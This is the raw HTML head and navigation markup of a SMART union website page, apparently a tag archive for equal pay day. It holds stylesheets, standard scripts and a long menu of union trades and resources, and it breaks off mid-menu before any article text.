!important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1769014540" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script type="rocketlazyloadscript" data-rocket-src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/tags/5332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );</script> <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head><body class="archive tag tag-equal-pay-day tag-5332 wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header data-rocket-location-hash="8f52786bb24e5cb97750d2c994754577" id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div data-rocket-location-hash="0b2e1e6c7a783e13bb9c818abd36bcad" class="bg-primary"><div data-rocket-location-hash="c28229900c4bfe80ba053911b7b354c2" class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div data-rocket-location-hash="bfcd26d47a516c42102e83b2f8a9ecdc" class="header-inner section-inner py-4 sm:py-0 "><div data-rocket-location-hash="7e53f0199e37587f45cd26de081d6742" class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="" decoding="async" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" /><noscript><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></noscript></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div data-rocket-location-hash="cafeca79275d55f3891caedebbbd1599" class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety 